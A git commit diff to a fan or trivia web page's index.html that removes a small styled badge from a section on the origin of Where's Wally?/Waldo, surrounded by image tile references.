

==== commit 4fb5db13: "Update" ====
--- a/index.html
+++ b/index.html
@@ -79,7 +79,6 @@
             </div>
 
             <div style="text-align: center; margin-bottom: 2rem;">
-                <span class="badge-pill" style="display: inline-flex; align-items: center; gap: 0.5rem; background: rgba(220, 51, 75, 0.1); border: 1px solid rgba(220, 51, 75, 0.3); color: var(--waldo-red); padding: 0.35rem 0.9rem; border-radius: 50px; font-size: 0.85rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">🔍 Archive Tidbit • Eggheads S20E58</span>
                 <h2 style="border-bottom: none; margin-bottom: 0.5rem;">The Accidental Origin of Where's Wally? / Waldo</h2>
                 <p style="max-width: 720px; margin: 0 auto 1.5rem; font-size: 1.05rem; color: var(--text-light);">How a teacher's classroom insult on an ordinary school day inspired Martin Handford to create an iconic global pop culture phenomenon.</p>
             </div>




